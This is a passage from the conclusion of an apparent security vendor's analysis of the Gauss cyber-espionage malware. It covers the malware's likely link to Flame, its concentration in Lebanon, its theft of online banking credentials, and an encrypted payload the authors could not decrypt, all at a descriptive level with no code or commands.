







#### <span id="page-47-0"></span>**Conclusion**

Gauss is the most recent development from the pool of cyber-espionage projects that includes Stuxnet, Flame and Duqu. It was most likely created in mid-2011 and deployed for the first time in August-September 2011.

Its geographical distribution is unique; the majority of infections were found in Lebanon, Palestine and Israel. One of the modules from Jan 2012 contains the path "c:\documents and settings\flamer\desktop\gauss\_white\_1". The "flamer" in the path above is the Windows username that compiled the project. Given the focus on Lebanon, the "white" version identifier can probably be explained as following: "the name Lebanon comes from the Semitic root LBN, meaning "white", likely a reference to the snow-capped Mount Lebanon." (Wikipedia)

Code references and encryption subroutines, together with the Command and Control infrastructure make us believe Gauss was created by the same "factory" which produced Flame. This indicates it is most likely a nation-state sponsored operation.

Between Gauss' functions, the "Winshell.ocx" module which gives the name to the malware as "Gauss", steals credentials required to access online banking accounts for several Lebanese banks – including the Bank of Beirut, Byblos Bank and Fransabank. This is the first publicly known nation-state sponsored banking Trojan.

Another feature which makes Gauss unique is its encrypted payload, which we haven't been able to unlock. The payload is run by infected USB sticks and is designed to surgically target a certain system (or systems) which have a specific program installed. One can only speculate on the purpose of this mysterious payload.

The discovery of Gauss indicates that there are probably many other related cyber-espionage malware in operation. The current tensions in the Middle East are just signs of the intensity of these ongoing cyber-war and cyber-espionage campaigns.

